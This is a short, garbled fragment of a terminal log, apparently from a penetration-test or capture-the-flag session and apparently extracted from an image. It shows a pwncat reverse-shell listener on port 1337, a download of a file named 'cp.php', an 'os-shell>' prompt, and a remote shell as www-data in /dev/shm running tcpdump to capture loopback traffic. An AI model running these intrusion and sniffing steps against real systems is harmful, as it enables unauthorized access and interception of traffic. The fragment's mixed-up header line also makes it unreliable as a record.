 pwncat -lp 1337
4% 1987 MiB Wednesday, 04 August at 01:28 PM
Saving to: 'cp.php'
0K ... 100% 8.42M=0s
2021-08-04 11:19:39 (8.42 MB/s) - 'cp.php' saved [3909/3909]
---
os-shell>
(remote) www-data@incognito:/dev/shm$ tcpdump -i lo
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
(remote) www-data@incognito:/dev/shm$ tcpdump -i lo
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
(remote) www-data@incognito:/dev/shm$ tcpdump -i lo -w sniff.pcap
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes